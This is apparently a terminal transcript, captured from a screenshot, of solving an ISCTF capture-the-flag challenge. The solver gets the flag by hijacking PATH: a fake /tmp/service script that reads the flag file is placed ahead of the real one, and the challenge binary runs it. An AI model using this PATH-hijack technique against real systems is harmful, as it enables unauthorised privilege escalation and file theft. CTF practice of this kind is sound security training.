 ctf@704d5bcac249: ~
Ubuntu 22.04.2 LTS
C:\Users\daydr/.ssh/known_hosts:12: [43.249.195.138]:21216
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[43.249.195.138]:21299' (ED25519) to the list of known hosts.
ctf@43.249.195.138's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ctf@704d5bcac249:~$ echo -e '#!/bin/bash\ncat /home/ctf/flag' > /tmp/service
ctf@704d5bcac249:~$ chmod +x /tmp/service
ctf@704d5bcac249:~$ export PATH=/tmp:$PATH
ctf@704d5bcac249:~$ ./service
-bash: ./service: No such file or directory
ctf@704d5bcac249:~$ ./checkgenshin
ISCTF{10c29870-0da6-439d-98c7-f32888d7178d}
Status of the SSH server:ctf@704d5bcac249:~$